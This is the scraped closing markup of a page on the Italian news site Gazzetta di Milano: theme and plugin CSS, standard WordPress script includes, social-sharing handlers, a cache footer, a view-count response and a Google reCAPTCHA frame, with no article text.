.wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"74968","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "74968" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[74968]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 402/555 objects using Redis
Page Caching using Redis 
Database Caching 22/56 queries in 0.026 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 20:37:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"74968":1013}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xi0Pz4-7tCCGnxq7rAb-nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020630749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>